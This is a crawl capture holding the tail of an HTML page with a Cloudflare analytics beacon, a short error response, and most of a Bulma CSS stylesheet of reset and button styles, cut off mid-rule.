	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"178dc466948547c3a9aedc1fe3d6f256","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://d.dfrujh.site/XPdy/l-20567-W-630/
body_size: -91
content:
//error 63

--- FILE ---
content_type: text/css
request_url: http://yztsrq.com/template/rush/css/bulma.min.css
body_size: 28145
content:

@-webkit-keyframes spinAround {
	from {
		transform: rotate(0)
	}

	to {
		transform: rotate(359deg)
	}
}

@keyframes spinAround {
	from {
		transform: rotate(0)
	}

	to {
		transform: rotate(359deg)
	}
}

.breadcrumb,
.button,
.delete,
.file,
.is-unselectable,
.modal-close,
.pagination-ellipsis,
.pagination-link,
.pagination-next,
.pagination-previous,
.tabs {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.navbar-link:not(.is-arrowless)::after,
.select:not(.is-multiple):not(.is-loading)::after {
	border: 3px solid transparent;
	border-radius: 2px;
	border-right: 0;
	border-top: 0;
	content: " ";
	display: block;
	height: .625em;
	margin-top: -.4375em;
	pointer-events: none;
	position: absolute;
	top: 50%;
	transform: rotate(-45deg);
	transform-origin: center;
	width: .625em
}

.block:not(:last-child),
.box:not(:last-child),
.breadcrumb:not(:last-child),
.content:not(:last-child),
.highlight:not(:last-child),
.level:not(:last-child),
.message:not(:last-child),
.notification:not(:last-child),
.pagination:not(:last-child),
.progress:not(:last-child),
.subtitle:not(:last-child),
.table-container:not(:last-child),
.table:not(:last-child),
.tabs:not(:last-child),
.title:not(:last-child) {
	margin-bottom: 1.5rem
}

.delete,
.modal-close {
	-moz-appearance: none;
	-webkit-appearance: none;
	background-color: rgba(10, 10, 10, .2);
	border: none;
	border-radius: 290486px;
	cursor: pointer;
	pointer-events: auto;
	display: inline-block;
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 0;
	height: 20px;
	max-height: 20px;
	max-width: 20px;
	min-height: 20px;
	min-width: 20px;
	outline: 0;
	position: relative;
	vertical-align: top;
	width: 20px
}

.delete::after,
.delete::before,
.modal-close::after,
.modal-close::before {
	background-color: #fff;
	content: "";
	display: block;
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform-origin: center center
}

.delete::before,
.modal-close::before {
	height: 2px;
	width: 50%
}

.delete::after,
.modal-close::after {
	height: 50%;
	width: 2px
}

.delete:focus,
.delete:hover,
.modal-close:focus,
.modal-close:hover {
	background-color: rgba(10, 10, 10, .3)
}

.delete:active,
.modal-close:active {
	background-color: rgba(10, 10, 10, .4)
}

.is-small.delete,
.is-small.modal-close {
	height: 16px;
	max-height: 16px;
	max-width: 16px;
	min-height: 16px;
	min-width: 16px;
	width: 16px
}

.is-medium.delete,
.is-medium.modal-close {
	height: 24px;
	max-height: 24px;
	max-width: 24px;
	min-height: 24px;
	min-width: 24px;
	width: 24px
}

.is-large.delete,
.is-large.modal-close {
	height: 32px;
	max-height: 32px;
	max-width: 32px;
	min-height: 32px;
	min-width: 32px;
	width: 32px
}

.button.is-loading::after,
.control.is-loading::after,
.loader,
.select.is-loading::after {
	-webkit-animation: spinAround .5s infinite linear;
	animation: spinAround .5s infinite linear;
	border: 2px solid #dbdbdb;
	border-radius: 290486px;
	border-right-color: transparent;
	border-top-color: transparent;
	content: "";
	display: block;
	height: 1em;
	position: relative;
	width: 1em
}

.hero-video,
.image.is-16by9 .has-ratio,
.image.is-16by9 img,
.image.is-1by1 .has-ratio,
.image.is-1by1 img,
.image.is-1by2 .has-ratio,
.image.is-1by2 img,
.image.is-1by3 .has-ratio,
.image.is-1by3 img,
.image.is-2by1 .has-ratio,
.image.is-2by1 img,
.image.is-2by3 .has-ratio,
.image.is-2by3 img,
.image.is-3by1 .has-ratio,
.image.is-3by1 img,
.image.is-3by2 .has-ratio,
.image.is-3by2 img,
.image.is-3by4 .has-ratio,
.image.is-3by4 img,
.image.is-3by5 .has-ratio,
.image.is-3by5 img,
.image.is-4by3 .has-ratio,
.image.is-4by3 img,
.image.is-4by5 .has-ratio,
.image.is-4by5 img,
.image.is-5by3 .has-ratio,
.image.is-5by3 img,
.image.is-5by4 .has-ratio,
.image.is-5by4 img,
.image.is-9by16 .has-ratio,
.image.is-9by16 img,
.image.is-square .has-ratio,
.image.is-square img,
.is-overlay,
.modal,
.modal-background {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.button,
.file-cta,
.file-name,
.input,
.pagination-ellipsis,
.pagination-link,
.pagination-next,
.pagination-previous,
.select select,
.textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	align-items: center;
	border: 1px solid transparent;
	border-radius: 4px;
	box-shadow: none;
	display: inline-flex;
	font-size: 1rem;
	height: 3.5em;
	justify-content: flex-start;
	line-height: 1.5;
	padding-bottom: calc(.5em - 1px);
	padding-left: calc(.75em - 1px);
	padding-right: calc(.75em - 1px);
	padding-top: calc(.5em - 1px);
	position: relative;
	vertical-align: top
}

.button:active,
.button:focus,
.file-cta:active,
.file-cta:focus,
.file-name:active,
.file-name:focus,
.input:active,
.input:focus,
.is-active.button,
.is-active.file-cta,
.is-active.file-name,
.is-active.input,
.is-active.pagination-ellipsis,
.is-active.pagination-link,
.is-active.pagination-next,
.is-active.pagination-previous,
.is-active.textarea,
.is-focused.button,
.is-focused.file-cta,
.is-focused.file-name,
.is-focused.input,
.is-focused.pagination-ellipsis,
.is-focused.pagination-link,
.is-focused.pagination-next,
.is-focused.pagination-previous,
.is-focused.textarea,
.pagination-ellipsis:active,
.pagination-ellipsis:focus,
.pagination-link:active,
.pagination-link:focus,
.pagination-next:active,
.pagination-next:focus,
.pagination-previous:active,
.pagination-previous:focus,
.select select.is-active,
.select select.is-focused,
.select select:active,
.select select:focus,
.textarea:active,
.textarea:focus {
	outline: 0
}

.button[disabled],
.file-cta[disabled],
.file-name[disabled],
.input[disabled],
.pagination-ellipsis[disabled],
.pagination-link[disabled],
.pagination-next[disabled],
.pagination-previous[disabled],
.select fieldset[disabled] select,
.select select[disabled],
.textarea[disabled],
fieldset[disabled] .button,
fieldset[disabled] .file-cta,
fieldset[disabled] .file-name,
fieldset[disabled] .input,
fieldset[disabled] .pagination-ellipsis,
fieldset[disabled] .pagination-link,
fieldset[disabled] .pagination-next,
fieldset[disabled] .pagination-previous,
fieldset[disabled] .select select,
fieldset[disabled] .textarea {
	cursor: not-allowed
}

/*! minireset.css v0.0.6 | MIT License | github.com/jgthms/minireset.css */
blockquote,
body,
dd,
dl,
dt,
fieldset,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
html,
iframe,
legend,
li,
ol,
p,
pre,
textarea,
ul {
	margin: 0;
	padding: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%;
	font-weight: 400
}

ul {
	list-style: none
}

button,
input,
select,
textarea {
	margin: 0
}

html {
	box-sizing: border-box
}

*,
::after,
::before {
	box-sizing: inherit
}

img,
video {
	height: auto;
	max-width: 100%
}

iframe {
	border: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

td:not([align]),
th:not([align]) {
	text-align: inherit
}

html {
	background-color: #fff;
	font-size: 16px;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	min-width: 300px;
	overflow-x: hidden;
	overflow-y: scroll;
	text-rendering: optimizeLegibility;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%
}

article,
aside,
figure,
footer,
header,
hgroup,
section {
	display: block
}

body,
button,
input,
select,
textarea {
	font-family: BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", Helvetica, Arial, sans-serif
}

code,
pre {
	-moz-osx-font-smoothing: auto;
	-webkit-font-smoothing: auto;
	font-family: monospace
}

body {
	color: #4a4a4a;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.5
}

a {
	color: #f43131;
	cursor: pointer;
	text-decoration: none
}

a strong {
	color: currentColor
}

a:hover {
	color: #363636
}

code {
	background-color: #f5f5f5;
	color: #f43131;
	font-size: .875em;
	font-weight: 400;
	padding: .25em .5em .25em
}

hr {
	background-color: #f5f5f5;
	border: none;
	display: block;
	height: 2px;
	margin: 1.5rem 0
}

img {
	height: auto;
	max-width: 100%
}

input[type=checkbox],
input[type=radio] {
	vertical-align: baseline
}

small {
	font-size: .875em
}

span {
	font-style: inherit;
	font-weight: inherit
}

strong {
	color: #363636;
	font-weight: 700
}

fieldset {
	border: none
}

pre {
	-webkit-overflow-scrolling: touch;
	background-color: #f5f5f5;
	color: #4a4a4a;
	font-size: .875em;
	overflow-x: auto;
	padding: 1.25rem 1.5rem;
	white-space: pre;
	word-wrap: normal
}

pre code {
	background-color: transparent;
	color: currentColor;
	font-size: 1em;
	padding: 0
}

table td,
table th {
	vertical-align: top
}

table td:not([align]),
table th:not([align]) {
	text-align: inherit
}

table th {
	color: #363636
}

.box {
	background-color: #fff;
	border-radius: 6px;
	box-shadow: 0 .5em 1em -.125em rgba(10, 10, 10, .1), 0 0 0 1px rgba(10, 10, 10, .02);
	color: #4a4a4a;
	display: block;
	padding: 1.25rem
}

a.box:focus,
a.box:hover {
	box-shadow: 0 .5em 1em -.125em rgba(10, 10, 10, .1), 0 0 0 1px #f43131
}

a.box:active {
	box-shadow: inset 0 1px 2px rgba(10, 10, 10, .2), 0 0 0 1px #f43131
}

.button {
	background-color: #fff;
	border-color: #dbdbdb;
	border-width: 1px;
	color: #363636;
	cursor: pointer;
	justify-content: center;
	padding-bottom: calc(.5em - 1px);
	padding-left: 1em;
	padding-right: 1em;
	padding-top: calc(.5em - 1px);
	text-align: center;
	white-space: nowrap
}

.button strong {
	color: inherit
}

.button .icon,
.button .icon.is-large,
.button .icon.is-medium,
.button .icon.is-small {
	height: 1.5em;
	width: 1.5em
}

.button .icon:first-child:not(:last-child) {
	margin-left: calc(-.5em - 1px);
	margin-right: .25em
}

.button .icon:last-child:not(:first-child) {
	margin-left: .25em;
	margin-right: calc(-.5em - 1px)
}

.button .icon:first-child:last-child {
	margin-left: calc(-.5em - 1px);
	margin-right: calc(-.5em - 1px)
}

.button.is-hovered,
.button:hover {
	border-color: #b5b5b5;
	color: #363636
}

.button.is-focused,
.button:focus {
	border-color: #f43131;
	color: #363636
}

.button.is-focused:not(:active),
.button:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(50, 115, 220, .25)
}

.button.is-active,
.button:active {
	border-color: #4a4a4a;
	color: #363636
}

.button.is-text {
	background-color: transparent;
	border-color: transparent;
	color: #4a4a4a;
	text-decoration: underline
}

.button.is-text.is-focused,
.button.is-text.is-hovered,
.button.is-text:focus,
.button.is-text:hover {
	background-color: #f5f5f5;
	color: #363636
}

.button.is-text.is-active,
.button.is-text:active {
	background-color: #e8e8e8;
	color: #363636
}

.button.is-text[disabled],
fieldset[disabled] .button.is-text {
	background-color: transparent;
	border-color: transparent;
	box-shadow: none
}

.button.is-white {
	background-color: #fff;
	border-color: transparent;
	color: #0a0a0a
}

.button.is-white.is-hovered,
.button.is-white:hover {
	background-color: #f9f9f9;
	border-color: transparent;
	color: #0a0a0a
}

.button.is-white.is-focused,
.button.is-white:focus {
	border-color: transparent;
	color: #0a0a0a
}

.button.is-white.is-focused:not(:active),
.button.is-white:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(255, 255, 255, .25)
}

.button.is-white.is-active,
.button.is-white:active {
	background-color: #f2f2f2;
	border-color: transparent;
	color: #0a0a0a
}

.button.is-white[disabled],
fieldset[disabled] .button.is-white {
	background-color: #fff;
	border-color: transparent;
	box-shadow: none
}

.button.is-white.is-inverted {
	background-color: #0a0a0a;
	color: #fff
}

.button.is-white.is-inverted.is-hovered,
.button.is-white.is-inverted:hover {
	background-color: #000
}

.button.is-white.is-inverted[disabled],
fieldset[disabled] .button.is-white.is-inverted {
	background-color: #0a0a0a;
	border-color: transparent;
	box-shadow: none;
	color: #fff
}

.button.is-white.is-loading::after {
	border-color: transparent transparent #0a0a0a #0a0a0a !important
}

.button.is-white.is-outlined {
	background-color: transparent;
	border-color: #fff;
	color: #fff
}

.button.is-white.is-outlined.is-focused,
.button.is-white.is-outlined.is-hovered,
.button.is-white.is-outlined:focus,
.button.is-white.is-outlined:hover {
	background-color: #fff;
	border-color: #fff;
	color: #0a0a0a
}

.button.is-white.is-outlined.is-loading::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-white.is-outlined.is-loading.is-focused::after,
.button.is-white.is-outlined.is-loading.is-hovered::after,
.button.is-white.is-outlined.is-loading:focus::after,
.button.is-white.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #0a0a0a #0a0a0a !important
}

.button.is-white.is-outlined[disabled],
fieldset[disabled] .button.is-white.is-outlined {
	background-color: transparent;
	border-color: #fff;
	box-shadow: none;
	color: #fff
}

.button.is-white.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #0a0a0a;
	color: #0a0a0a
}

.button.is-white.is-inverted.is-outlined.is-focused,
.button.is-white.is-inverted.is-outlined.is-hovered,
.button.is-white.is-inverted.is-outlined:focus,
.button.is-white.is-inverted.is-outlined:hover {
	background-color: #0a0a0a;
	color: #fff
}

.button.is-white.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-white.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-white.is-inverted.is-outlined.is-loading:focus::after,
.button.is-white.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-white.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-white.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #0a0a0a;
	box-shadow: none;
	color: #0a0a0a
}

.button.is-black {
	background-color: #0a0a0a;
	border-color: transparent;
	color: #fff
}

.button.is-black.is-hovered,
.button.is-black:hover {
	background-color: #040404;
	border-color: transparent;
	color: #fff
}

.button.is-black.is-focused,
.button.is-black:focus {
	border-color: transparent;
	color: #fff
}

.button.is-black.is-focused:not(:active),
.button.is-black:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(10, 10, 10, .25)
}

.button.is-black.is-active,
.button.is-black:active {
	background-color: #000;
	border-color: transparent;
	color: #fff
}

.button.is-black[disabled],
fieldset[disabled] .button.is-black {
	background-color: #0a0a0a;
	border-color: transparent;
	box-shadow: none
}

.button.is-black.is-inverted {
	background-color: #fff;
	color: #0a0a0a
}

.button.is-black.is-inverted.is-hovered,
.button.is-black.is-inverted:hover {
	background-color: #f2f2f2
}

.button.is-black.is-inverted[disabled],
fieldset[disabled] .button.is-black.is-inverted {
	background-color: #fff;
	border-color: transparent;
	box-shadow: none;
	color: #0a0a0a
}

.button.is-black.is-loading::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-black.is-outlined {
	background-color: transparent;
	border-color: #0a0a0a;
	color: #0a0a0a
}

.button.is-black.is-outlined.is-focused,
.button.is-black.is-outlined.is-hovered,
.button.is-black.is-outlined:focus,
.button.is-black.is-outlined:hover {
	background-color: #0a0a0a;
	border-color: #0a0a0a;
	color: #fff
}

.button.is-black.is-outlined.is-loading::after {
	border-color: transparent transparent #0a0a0a #0a0a0a !important
}

.button.is-black.is-outlined.is-loading.is-focused::after,
.button.is-black.is-outlined.is-loading.is-hovered::after,
.button.is-black.is-outlined.is-loading:focus::after,
.button.is-black.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-black.is-outlined[disabled],
fieldset[disabled] .button.is-black.is-outlined {
	background-color: transparent;
	border-color: #0a0a0a;
	box-shadow: none;
	color: #0a0a0a
}

.button.is-black.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	color: #fff
}

.button.is-black.is-inverted.is-outlined.is-focused,
.button.is-black.is-inverted.is-outlined.is-hovered,
.button.is-black.is-inverted.is-outlined:focus,
.button.is-black.is-inverted.is-outlined:hover {
	background-color: #fff;
	color: #0a0a0a
}

.button.is-black.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-black.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-black.is-inverted.is-outlined.is-loading:focus::after,
.button.is-black.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #0a0a0a #0a0a0a !important
}

.button.is-black.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-black.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	box-shadow: none;
	color: #fff
}

.button.is-light {
	background-color: #f5f5f5;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.button.is-light.is-hovered,
.button.is-light:hover {
	background-color: #eee;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.button.is-light.is-focused,
.button.is-light:focus {
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.button.is-light.is-focused:not(:active),
.button.is-light:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(245, 245, 245, .25)
}

.button.is-light.is-active,
.button.is-light:active {
	background-color: #e8e8e8;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.button.is-light[disabled],
fieldset[disabled] .button.is-light {
	background-color: #f5f5f5;
	border-color: transparent;
	box-shadow: none
}

.button.is-light.is-inverted {
	background-color: rgba(0, 0, 0, .7);
	color: #f5f5f5
}

.button.is-light.is-inverted.is-hovered,
.button.is-light.is-inverted:hover {
	background-color: rgba(0, 0, 0, .7)
}

.button.is-light.is-inverted[disabled],
fieldset[disabled] .button.is-light.is-inverted {
	background-color: rgba(0, 0, 0, .7);
	border-color: transparent;
	box-shadow: none;
	color: #f5f5f5
}

.button.is-light.is-loading::after {
	border-color: transparent transparent rgba(0, 0, 0, .7) rgba(0, 0, 0, .7) !important
}

.button.is-light.is-outlined {
	background-color: transparent;
	border-color: #f5f5f5;
	color: #f5f5f5
}

.button.is-light.is-outlined.is-focused,
.button.is-light.is-outlined.is-hovered,
.button.is-light.is-outlined:focus,
.button.is-light.is-outlined:hover {
	background-color: #f5f5f5;
	border-color: #f5f5f5;
	color: rgba(0, 0, 0, .7)
}

.button.is-light.is-outlined.is-loading::after {
	border-color: transparent transparent #f5f5f5 #f5f5f5 !important
}

.button.is-light.is-outlined.is-loading.is-focused::after,
.button.is-light.is-outlined.is-loading.is-hovered::after,
.button.is-light.is-outlined.is-loading:focus::after,
.button.is-light.is-outlined.is-loading:hover::after {
	border-color: transparent transparent rgba(0, 0, 0, .7) rgba(0, 0, 0, .7) !important
}

.button.is-light.is-outlined[disabled],
fieldset[disabled] .button.is-light.is-outlined {
	background-color: transparent;
	border-color: #f5f5f5;
	box-shadow: none;
	color: #f5f5f5
}

.button.is-light.is-inverted.is-outlined {
	background-color: transparent;
	border-color: rgba(0, 0, 0, .7);
	color: rgba(0, 0, 0, .7)
}

.button.is-light.is-inverted.is-outlined.is-focused,
.button.is-light.is-inverted.is-outlined.is-hovered,
.button.is-light.is-inverted.is-outlined:focus,
.button.is-light.is-inverted.is-outlined:hover {
	background-color: rgba(0, 0, 0, .7);
	color: #f5f5f5
}

.button.is-light.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-light.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-light.is-inverted.is-outlined.is-loading:focus::after,
.button.is-light.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #f5f5f5 #f5f5f5 !important
}

.button.is-light.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-light.is-inverted.is-outlined {
	background-color: transparent;
	border-color: rgba(0, 0, 0, .7);
	box-shadow: none;
	color: rgba(0, 0, 0, .7)
}

.button.is-dark {
	background-color: #363636;
	border-color: transparent;
	color: #fff
}

.button.is-dark.is-hovered,
.button.is-dark:hover {
	background-color: #2f2f2f;
	border-color: transparent;
	color: #fff
}

.button.is-dark.is-focused,
.button.is-dark:focus {
	border-color: transparent;
	color: #fff
}

.button.is-dark.is-focused:not(:active),
.button.is-dark:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(54, 54, 54, .25)
}

.button.is-dark.is-active,
.button.is-dark:active {
	background-color: #292929;
	border-color: transparent;
	color: #fff
}

.button.is-dark[disabled],
fieldset[disabled] .button.is-dark {
	background-color: #363636;
	border-color: transparent;
	box-shadow: none
}

.button.is-dark.is-inverted {
	background-color: #fff;
	color: #363636
}

.button.is-dark.is-inverted.is-hovered,
.button.is-dark.is-inverted:hover {
	background-color: #f2f2f2
}

.button.is-dark.is-inverted[disabled],
fieldset[disabled] .button.is-dark.is-inverted {
	background-color: #fff;
	border-color: transparent;
	box-shadow: none;
	color: #363636
}

.button.is-dark.is-loading::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-dark.is-outlined {
	background-color: transparent;
	border-color: #363636;
	color: #363636
}

.button.is-dark.is-outlined.is-focused,
.button.is-dark.is-outlined.is-hovered,
.button.is-dark.is-outlined:focus,
.button.is-dark.is-outlined:hover {
	background-color: #363636;
	border-color: #363636;
	color: #fff
}

.button.is-dark.is-outlined.is-loading::after {
	border-color: transparent transparent #363636 #363636 !important
}

.button.is-dark.is-outlined.is-loading.is-focused::after,
.button.is-dark.is-outlined.is-loading.is-hovered::after,
.button.is-dark.is-outlined.is-loading:focus::after,
.button.is-dark.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-dark.is-outlined[disabled],
fieldset[disabled] .button.is-dark.is-outlined {
	background-color: transparent;
	border-color: #363636;
	box-shadow: none;
	color: #363636
}

.button.is-dark.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	color: #fff
}

.button.is-dark.is-inverted.is-outlined.is-focused,
.button.is-dark.is-inverted.is-outlined.is-hovered,
.button.is-dark.is-inverted.is-outlined:focus,
.button.is-dark.is-inverted.is-outlined:hover {
	background-color: #fff;
	color: #363636
}

.button.is-dark.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-dark.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-dark.is-inverted.is-outlined.is-loading:focus::after,
.button.is-dark.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #363636 #363636 !important
}

.button.is-dark.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-dark.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	box-shadow: none;
	color: #fff
}

.button.is-primary {
	background-color: #00d1b2;
	border-color: transparent;
	color: #fff
}

.button.is-primary.is-hovered,
.button.is-primary:hover {
	background-color: #00c4a7;
	border-color: transparent;
	color: #fff
}

.button.is-primary.is-focused,
.button.is-primary:focus {
	border-color: transparent;
	color: #fff
}

.button.is-primary.is-focused:not(:active),
.button.is-primary:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(0, 209, 178, .25)
}

.button.is-primary.is-active,
.button.is-primary:active {
	background-color: #00b89c;
	border-color: transparent;
	color: #fff
}

.button.is-primary[disabled],
fieldset[disabled] .button.is-primary {
	background-color: #00d1b2;
	border-color: transparent;
	box-shadow: none
}

.button.is-primary.is-inverted {
	background-color: #fff;
	color: #00d1b2
}

.button.is-primary.is-inverted.is-hovered,
.button.is-primary.is-inverted:hover {
	background-color: #f2f2f2
}

.button.is-primary.is-inverted[disabled],
fieldset[disabled] .button.is-primary.is-inverted {
	background-color: #fff;
	border-color: transparent;
	box-shadow: none;
	color: #00d1b2
}

.button.is-primary.is-loading::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-primary.is-outlined {
	background-color: transparent;
	border-color: #00d1b2;
	color: #00d1b2
}

.button.is-primary.is-outlined.is-focused,
.button.is-primary.is-outlined.is-hovered,
.button.is-primary.is-outlined:focus,
.button.is-primary.is-outlined:hover {
	background-color: #00d1b2;
	border-color: #00d1b2;
	color: #fff
}

.button.is-primary.is-outlined.is-loading::after {
	border-color: transparent transparent #00d1b2 #00d1b2 !important
}

.button.is-primary.is-outlined.is-loading.is-focused::after,
.button.is-primary.is-outlined.is-loading.is-hovered::after,
.button.is-primary.is-outlined.is-loading:focus::after,
.button.is-primary.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-primary.is-outlined[disabled],
fieldset[disabled] .button.is-primary.is-outlined {
	background-color: transparent;
	border-color: #00d1b2;
	box-shadow: none;
	color: #00d1b2
}

.button.is-primary.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	color: #fff
}

.button.is-primary.is-inverted.is-outlined.is-focused,
.button.is-primary.is-inverted.is-outlined.is-hovered,
.button.is-primary.is-inverted.is-outlined:focus,
.button.is-primary.is-inverted.is-outlined:hover {
	background-color: #fff;
	color: #00d1b2
}

.button.is-primary.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-primary.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-primary.is-inverted.is-outlined.is-loading:focus::after,
.button.is-primary.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #00d1b2 #00d1b2 !important
}

.button.is-primary.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-primary.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	box-shadow: none;
	color: #fff
}

.button.is-primary.is-light {
	background-color: #ebfffc;
	color: #00947e
}

.button.is-primary.is-light.is-hovered,
.button.is-primary.is-light:hover {
	background-color: #defffa;
	border-color: transparent;
	color: #00947e
}

.button.is-primary.is-light.is-active,
.button.is-primary.is-light:active {
	background-color: #d1fff8;
	border-color: transparent;
	color: #00947e
}

.button.is-link {
	background-color: #f43131;
	border-color: transparent;
	color: #fff
}

.button.is-link.is-hovered,
.button.is-link:hover {
	background-color: #276cda;
	border-color: transparent;
	color: #fff
}

.button.is-link.is-focused,
.button.is-link:focus {
	border-color: transparent;
	color: #fff
}

.button.is-link.is-focused:not(:active),
.button.is-link:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(50, 115, 220, .25)
}

.button.is-link.is-active,
.button.is-link:active {
	background-color: #2366d1;
	border-color: transparent;
	color: #fff
}

.button.is-link[disabled],
fieldset[disabled] .button.is-link {
	background-color: #f43131;
	border-color: transparent;
	box-shadow: none
}

.button.is-link.is-inverted {
	background-color: #fff;
	color: #f43131
}

.button.is-link.is-inverted.is-hovered,
.button.is-link.is-inverted:hover {
	background-color: #f2f2f2
}

.button.is-link.is-inverted[disabled],
fieldset[disabled] .button.is-link.is-inverted {
	background-color: #fff;
	border-color: transparent;
	box-shadow: none;
	color: #f43131
}

.button.is-link.is-loading::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-link.is-outlined {
	background-color: transparent;
	border-color: #f43131;
	color: #f43131
}

.button.is-link.is-outlined.is-focused,
.button.is-link.is-outlined.is-hovered,
.button.is-link.is-outlined:focus,
.button.is-link.is-outlined:hover {
	background-color: #f43131;
	border-color: #f43131;
	color: #fff
}

.button.is-link.is-outlined.is-loading::after {
	border-color: transparent transparent #f43131 #f43131 !important
}

.button.is-link.is-outlined.is-loading.is-focused::after,
.button.is-link.is-outlined.is-loading.is-hovered::after,
.button.is-link.is-outlined.is-loading:focus::after,
.button.is-link.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-link.is-outlined[disabled],
fieldset[disabled] .button.is-link.is-outlined {
	background-color: transparent;
	border-color: #f43131;
	box-shadow: none;
	color: #f43131
}

.button.is-link.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	color: #fff
}

.button.is-link.is-inverted.is-outlined.is-focused,
.button.is-link.is-inverted.is-outlined.is-hovered,
.button.is-link.is-inverted.is-outlined:focus,
.button.is-link.is-inverted.is-outlined:hover {
	background-color: #fff;
	color: #f43131
}

.button.is-link.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-link.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-link.is-inverted.is-outlined.is-loading:focus::after,
.button.is-link.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #f43131 #f43131 !important
}

.button.is-link.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-link.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	box-shadow: none;
	color: #fff
}

.button.is-link.is-light {
	background-color: #eef3fc;
	color: #2160c4
}

.button.is-link.is-light.is-hovered,
.button.is-link.is-light:hover {
	background-color: #e3ecfa;
	border-color: transparent;
	color: #2160c4
}

.button.is-link.is-light.is-active,
.button.is-link.is-light:active {
	background-color: #d8e4f8;
	border-color: transparent;
	color: #2160c4
}

.button.is-info {
	background-color: #3298dc;
	border-color: transparent;
	color: #fff
}

.button.is-info.is-hovered,
.button.is-info:hover {
	background-color: #2793da;
	border-color: transparent;
	color: #fff
}

.button.is-info.is-focused,
.button.is-info:focus {
	border-color: transparent;
	color: #fff
}

.button.is-info.is-focused:not(:active),
.button.is-info:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(50, 152, 220, .25)
}

.button.is-info.is-active,
.button.is-info:active {
	background-color: #238cd1;
	border-color: transparent;
	color: #fff
}

.button.is-info[disabled],
fieldset[disabled] .button.is-info {
	background-color: #3298dc;
	border-color: transparent;
	box-shadow: none
}

.button.is-info.is-inverted {
	background-color: #fff;
	color: #3298dc
}

.button.is-info.is-inverted.is-hovered,
.button.is-info.is-inverted:hover {
